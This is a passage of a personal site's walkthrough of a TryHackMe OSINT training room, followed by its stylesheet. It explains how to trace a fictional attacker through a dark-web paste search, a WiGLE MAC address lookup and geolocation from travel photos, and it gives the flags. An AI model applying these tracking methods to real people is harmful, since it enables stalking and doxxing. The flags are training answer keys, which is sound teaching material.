              <strong>🚩 Current Username: SakuraLoverAiko</strong>
            </div>
            
            <p><strong>Step 2: Dark Web Investigation</strong></p>
            <p><em>Note: This task is currently reported as broken on TryHackMe, but here's the intended solution methodology:</em></p>
            
            <p>The attacker posts about forgetting their access points with hints about the "Dark Web," "DEEP search," and "PASTEd." This points to Deep Paste, a dark web service.</p>
            
            <p><strong>Investigation Process:</strong></p>
            <ol>
              <li>Use Tor browser to access the dark web</li>
              <li>Find the Deep Paste onion link</li>
              <li>Search for MD5 hash: <code>0a5c6e136a98a60b8a21643ce8c15a74</code></li>
              <li>Locate the access point notes revealing Home WiFi: <code>DK1F-G</code></li>
            </ol>
            
            <p><strong>Step 3: WiFi Network Analysis</strong></p>
            <p>Use <a href="https://wigle.net" target="_blank" rel="noopener noreferrer">WiGLE</a> (WiFi database) to investigate:</p>
            <ol>
              <li>Create an account on WiGLE.net</li>
              <li>Navigate to Advanced Search</li>
              <li>Enter "DK1F-G" in SSID Exact Match</li>
              <li>Retrieve the MAC address from results</li>
            </ol>
            
            <div class="flag-container">
              <strong>🚩 MAC Address: 84:af:ec:34:fc:f8</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Dark web services can expose sensitive information. WiFi networks have unique identifiers that can be tracked through databases like WiGLE, making them valuable for location intelligence.</p>
          </div>
        </section>

        <section id="task-6">
          <h2>Task 6: Homebound</h2>
          
          <div class="level-solution">
            <h3>Geolocation and Travel Analysis</h3>
            <p><strong>Objective:</strong> Track the attacker's travel route using social media posts and geographical analysis.</p>
            
            <p><strong>Step 1: Washington DC Location</strong></p>
            <p>Analyze the attacker's social media post about cherry blossoms. The Washington Monument visible in the background indicates Washington DC location.</p>
            <p>Research the closest airport to determine their departure point.</p>
            
            <div class="flag-container">
              <strong>🚩 Airport Code: DCA (Ronald Reagan Washington National Airport)</strong>
            </div>
            
            <p><strong>Step 2: Japan Layover Investigation</strong></p>
            <p>The attacker posts about relaxing in a "final layover" at a JAL Sakura lounge. Search for "JAL Sakura lounge" and examine review images.</p>
            <p>Cross-reference with aviation reviews to identify Tokyo Haneda Airport.</p>
            
            <div class="flag-container">
              <strong>🚩 Layover Airport: HND (Tokyo Haneda)</strong>
            </div>
            
            <p><strong>Step 3: Final Destination Analysis</strong></p>
            <p>Examine the attacker's photo of their final destination in Japan. Use Google Maps and image comparison to identify the geographical features.</p>
            <p>The distinctive landscape matches the area around Lake Inawashiro.</p>
            
            <div class="flag-container">
              <strong>🚩 Location: Lake Inawashiro</strong>
            </div>
            
            <p><strong>Step 4: Final WiFi Network</strong></p>
            <p>Review the Deep Paste information again and identify the "City Free Wifi" network assigned to the area.</p>
            
            <div class="flag-container">
              <strong>🚩 Final Location: Hirosaki</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Social media posts contain rich geolocation data through landmarks, airport lounges, and distinctive geographical features. Travel patterns can be reconstructed through careful analysis of posting timestamps and locations.</p>
          </div>
        </section>

        <section id="conclusion">
          <h2>Investigation Complete</h2>
          
          <div class="level-solution">
            <h3>OSINT Methodology Summary</h3>
            <p><strong>What You've Learned:</strong></p>
            
            <p>This investigation demonstrated several key OSINT techniques:</p>
            <ul>
              <li><strong>Metadata Analysis:</strong> Extracting usernames from file metadata</li>
              <li><strong>Cross-Platform Investigation:</strong> Connecting accounts across GitHub, X, and other services</li>
              <li><strong>Cryptocurrency Tracking:</strong> Using blockchain explorers for financial intelligence</li>
              <li><strong>Dark Web Research:</strong> Investigating hidden services for leaked information</li>
              <li><strong>Geolocation Intelligence:</strong> Using landmarks and travel patterns for location tracking</li>
              <li><strong>Network Analysis:</strong> Tracking WiFi networks and MAC addresses</li>
            </ul>
            
            <p><strong>Professional Applications:</strong></p>
            <p>These techniques are valuable for:</p>
            <ul>
              <li>Incident response and threat hunting</li>
              <li>Digital forensics investigations</li>
              <li>Cybersecurity threat intelligence</li>
              <li>Law enforcement digital investigations</li>
            </ul>
            
            <p><strong>Next Steps:</strong></p>
            <p>Continue developing your OSINT skills with:</p>
            <ul>
              <li>More TryHackMe OSINT rooms</li>
              <li>Real-world practice on public information</li>
              <li>Learning specialized OSINT tools like Maltego, Shodan, or theHarvester</li>
              <li>Understanding legal and ethical boundaries of information gathering</li>
            </ul>
          </div>
        </section>
      </article>
      
    </main>

    <footer>
      <p>
        Created by <a href="https://www.linkedin.com/in/justin-tom-van-den-hurk/" target="_blank" rel="noopener noreferrer">Justin Van Den Hurk</a>
        • 
        <a href="https://github.com/jvandenhurk" target="_blank" rel="noopener noreferrer">View on GitHub</a>
      </p>
      <p class="text-muted">Last updated: September 2025</p>
      <a class="backtotop" href="#">Back to top</a>
    </footer>
  </div>
</body>
</html>
</file>
<file: assets/style.css>
/* Color scheme and variables */
:root {
  --bg-color: #fafafa;
  --surface-color: #ffffff;
  --text-color: #1a1a1a;
  --text-secondary: #666666;
  --text-muted: #999999;
  --primary-color: #2563eb;
  --primary-hover: #1d4ed8;
  --secondary-color: #dc2626;
  --accent-color: #059669;
  --border-color: #e5e7eb;
  --border-light: #f3f4f6;
  --shadow-sm: 0 1px 2px 0 rgb(0 0 0 / 0.05);
  --shadow-md: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --shadow-lg: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
  --code-bg: #f8fafc;
  --code-color: #374151;
  --code-border: #e2e8f0;
  --heading-font: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --body-font: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --mono-font: 'SF Mono', 'Monaco', 'Inconsolata', 'Roboto Mono', monospace;
  --radius: 8px;
  --radius-sm: 4px;
  --radius-lg: 12px;
}

/* Dark mode support */
@media (prefers-color-scheme: dark) {
  :root {
    --bg-color: #0f172a;
    --surface-color: #1e293b;
    --text-color: #f8fafc;
    --text-secondary: #cbd5e1;
    --text-muted: #94a3b8;
    --border-color: #334155;
    --border-light: #1e293b;
    --code-bg: #1e293b;
    --code-color: #e2e8f0;
    --code-border: #475569;
    --shadow-sm: 0 1px 2px 0 rgb(0 0 0 / 0.3);
    --shadow-md: 0 4px 6px -1px rgb(0 0 0 / 0.3), 0 2px 4px -2px rgb(0 0 0 / 0.3);
    --shadow-lg: 0 10px 15px -3px rgb(0 0 0 / 0.3), 0 4px 6px -4px rgb(0 0 0 / 0.3);
  }
}

/* Base styles */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: var(--body-font);
  line-height: 1.7;
  background-color: var(--bg-color);
  color: var(--text-color);
  font-size: 16px;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Container */
.container {
  max-width: 800px;
  margin: 0 auto;
  padding: 3rem 2rem;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
  font-family: var(--heading-font);
  font-weight: 600;
  line-height: 1.3;
  letter-spacing: -0.025em;
  color: var(--text-color);
}

h1 {
  font-size: 2.5rem;
  font-weight: 700;
  margin-bottom: 0.5rem;
  text-align: center;
  letter-spacing: -0.05em;
}

h2 {
  font-size: 2rem;
  margin-top: 4rem;
  margin-bottom: 2rem;
  position: relative;
  padding-bottom: 0.75rem;
}

h2::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 48px;
  height: 3px;
  background-color: var(--primary-color);
  border-radius: 2px;
}

h3 {
  font-size: 1.5rem;
  margin-top: 2.5rem;
  margin-bottom: 1.25rem;
  font-weight: 600;
}

h4 {
  font-size: 1.25rem;
  margin-top: 2rem;
  margin-bottom: 1rem;
  font-weight: 600;
}

p {
  margin-bottom: 1.25rem;
  color: var(--text-color);
  line-height: 1.7;
}

.subtitle {
  font-size: 1.125rem;
  color: var(--text-secondary);
  font-weight: 400;
  text-align: center;
  margin-bottom: 2.5rem;
  line-height: 1.6;
}

/* Header */
header {
  position: relative;
  text-align: center;
  margin-bottom: 3rem;
}

/* Navigation */
nav {
  margin: 2.5rem 0 3rem 0;
}

nav ul {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
  list-style-type: none;
  justify-content: center;
  padding: 0;
}

nav ul li {
  margin: 0;
}

nav ul li a {
  color: var(--text-secondary);
  text-decoration: none;
  padding: 0.625rem 1.25rem;
  border-radius: 50px;
  font-size: 0.875rem;
  font-weight: 500;
  transition: all 0.2s ease;
  border: 1px solid var(--border-color);
  background-color: var(--surface-color);
  display: inline-block;
  white-space: nowrap;
}

nav ul li a:hover,
nav ul li a:focus {
  background-color: var(--primary-color);
  color: white;
  border-color: var(--primary-color);
  transform: translateY(-1px);
  box-shadow: var(--shadow-sm);
  text-decoration: none;
}

.section-nav {
  list-style: none;
  display: flex;
  gap: 1rem;
  padding: 0;
  margin: 0;
  justify-content: center;
  flex-wrap: wrap;
}

#pre-security-nav {
  padding: 2rem 0;
  border-bottom: 1px solid var(--border-color);
  margin-bottom: 3rem;
}

/* Links */
a {
  color: var(--primary-color);
  text-decoration: none;
  transition: all 0.2s ease;
}

a:hover,
a:focus {
  color: var(--primary-hover);
  text-decoration: underline;
}

/* Content sections */
section {
  margin-bottom: 4rem;
}

section:last-child {
  margin-bottom: 0;
}

/* Lists */
ul, ol {
  margin-bottom: 1.5rem;
  padding-left: 1.75rem;
}

ul li, ol li {
  margin-bottom: 0.75rem;
  line-height: 1.7;
  color: var(--text-color);
}

ul ul, ol ol, ul ol, ol ul {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

.bullet-list {
  margin-bottom: 2rem;
}

.bullet-list ul {
  list-style-type: none;
  display: grid;
  gap: 1rem;
  padding-left: 0;
}

.bullet-list li {
  padding: 1.5rem;
  background-color: var(--surface-color);
  border-radius: var(--radius);
  border: 1px solid var(--border-color);
  transition: all 0.2s ease;
  box-shadow: var(--shadow-sm);
  margin-bottom: 0;
}

.bullet-list li:hover {
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
  border-color: var(--primary-color);
}

/* Code styling */
code {
  font-family: var(--mono-font);
  background-color: var(--code-bg);
  color: var(--code-color);
  padding: 0.25rem 0.5rem;
  border-radius: var(--radius-sm);
  font-size: 0.875em;
  border: 1px solid var(--code-border);
  font-weight: 500;
  word-wrap: break-word;
}

pre {
  background-color: var(--code-bg);
  border-radius: var(--radius);
  padding: 1.5rem;
  margin: 1.5rem 0;
  overflow-x: auto;
  border: 1px solid var(--code-border);
  box-shadow: var(--shadow-sm);
  line-height: 1.6;
}

pre code {
  padding: 0;
  background-color: transparent;
  color: var(--code-color);
  border: none;
  font-size: 0.875rem;
  word-wrap: normal;
}

/* CTF Walkthrough specific styles */
article {
  margin-bottom: 3rem;
}

.challenge-info {
  background-color: var(--surface-color);
  padding: 2rem;
  border-radius: var(--radius-lg);
  margin-bottom: 3rem;
  border: 1px solid var(--border-color);
  border-left: 4px solid var(--primary-color);
  box-shadow: var(--shadow-sm);
}

.challenge-info p {
  margin-bottom: 0;
  line-height: 1.7;
}

.challenge-info > div {
  margin-bottom: 1rem;
}

.level-solution {
  margin-bottom: 3rem;
  padding-bottom: 3rem;
  border-bottom: 1px solid var(--border-light);
}

.level-solution:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.level-solution h3 {
  margin-top: 0;
}

.level-solution > p:first-of-type {
  margin-top: 1rem;
}

.flag-container {
  display: block;
  padding: 1rem 1.5rem;
  background-color: var(--surface-color);
  border-radius: var(--radius);
  margin: 1.5rem 0;
  font-family: var(--mono-font);
  border: 2px solid var(--border-color);
  box-shadow: var(--shadow-sm);
  font-size: 0.875rem;
  line-height: 1.6;
}

.flag-container strong {
  color: var(--accent-color);
  font-weight: 600;
  display: block;
  margin-bottom: 0.25rem;
}

.flag-container strong:last-child {
  margin-bottom: 0;
}

.back-link {
  display: inline-flex;
  align-items: center;
  font-weight: 500;
  color: var(--text-secondary);
  margin-bottom: 2rem;
  padding: 0.5rem 0;
  transition: all 0.2s ease;
}

.back-link:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.back-link::before {
  content: "←";
  margin-right: 0.5rem;
  font-size: 1.125rem;
}

.backtotop {
  display: inline-block;
  margin-top: 2rem;
  color: var(--primary-color);
  font-weight: 500;
  transition: all 0.2s ease;
}

.backtotop:hover {
  color: var(--primary-hover);
}

/* Footer */
footer {
  margin-top: 5rem;
  padding: 2.5rem 0 2rem 0;
  text-align: center;
  color: var(--text-muted);
  font-size: 0.875rem;
  border-top: 1px solid var(--border-color);
}

footer p {
  margin-bottom: 0.5rem;
}

footer a {
  color: var(--text-secondary);
  font-weight: 500;
}

footer a:hover {
  color: var(--primary-color);
}

/* Utility classes */
.text-center {
  text-align: center;
}

.text-muted {
  color: var(--text-muted);
}

.mt-4 {
  margin-top: 2rem;
}

.mb-4 {
  margin-bottom: 2rem;
}

/* Enhanced interactive elements */
button, .btn {
  background-color: var(--primary-color);
  color: white;
  border: none;
  padding: 0.75rem 1.5rem;
  border-radius: var(--radius);
  font-family: var(--body-font);
  font-weight: 500;
  cursor: pointer;
  transition: all 0.2s ease;
  box-shadow: var(--shadow-sm);
  font-size: 1rem;
}

button:hover, .btn:hover {
  background-color: var(--primary-hover);
  transform: translateY(-1px);
  box-shadow: var(--shadow-md);
  text-decoration: none;
}

button:active, .btn:active {
  transform: translateY(0);
}

/* Focus states for accessibility */
a:focus,
button:focus,
nav ul li a:focus {
  outline: 2px solid var(--primary-color);
  outline-offset: 2px;
}

/* Smooth scrolling */
html {
  scroll-behavior: smooth;
}

/* Media queries */
@media (max-width: 768px) {
  body {
    font-size: 15px;
  }
  
  h1 {
    font-size: 2rem;
  }
  
  h2 {
    font-size: 1.625rem;
    margin-top: 3rem;
    margin-bottom: 1.5rem;
  }

  h3 {
    font-size: 1.375rem;
    margin-top: 2rem;
  }
  
  .container {
    padding: 2rem 1.5rem;
  }

  .challenge-info {
    padding: 1.5rem;
    margin-bottom: 2.5rem;
  }

  nav {
    margin: 2rem 0 2.5rem 0;
  }

  #pre-security-nav {
    padding: 1.5rem 0;
    margin-bottom: 2.5rem;
  }

  .level-solution {
    margin-bottom: 2.5rem;
    padding-bottom: 2.5rem;
  }

  pre {
    padding: 1.25rem;
    margin: 1.25rem 0;
  }

  .flag-container {
    padding: 0.875rem 1.25rem;
    margin: 1.25rem 0;
  }
}

@media (max-width: 480px) {
  body {
    font-size: 14px;
  }

  h1 {
    font-size: 1.75rem;
  }
  
  h2 {
    font-size: 1.5rem;
    margin-top: 2.5rem;
    margin-bottom: 1.25rem;
  }

  h3 {
    font-size: 1.25rem;
    margin-top: 1.75rem;
  }
  
  .container {
    padding: 1.5rem 1rem;
  }
  
  nav ul {
    gap: 0.5rem;
  }

  nav ul li a {
    padding: 0.5rem 1rem;
    font-size: 0.8125rem;
  }
  
  .section-nav {
    gap: 0.5rem;
  }
  
  .challenge-info {
    padding: 1.25rem;
    margin-bottom: 2rem;
  }

  pre {
    padding: 1rem;
    font-size: 0.8125rem;
    margin: 1rem 0;
  }

  code {
    font-size: 0.8125em;
    padding: 0.2rem 0.4rem;
  }

  .flag-container {
    padding: 0.75rem 1rem;
    font-size: 0.8125rem;
    margin: 1rem 0;
  }

  .level-solution {
    margin-bottom: 2rem;
    padding-bottom: 2rem;
  }

  ul, ol {
    padding-left: 1.5rem;
  }

  ul li, ol li {
    margin-bottom: 0.5rem;
  }
}

.pagination {
  display: flex;
  justify-content: center;
  margin: 2em 0;
  gap: 6px;
}

.pagination button:hover {
  background: #eaeaea;
}

.pagination button:disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

/* Print styles */
@media print {
  body {
    background-color: white;
    color: black;
  }

  .container {
    max-width: 100%;
    padding: 0;
  }

  nav, .back-link, footer {
    display: none;
  }

  a {
    color: black;
    text-decoration: underline;
  }

  pre, code {
    border: 1px solid #ddd;
    background-color: #f5f5f5;
  }
}
</file>
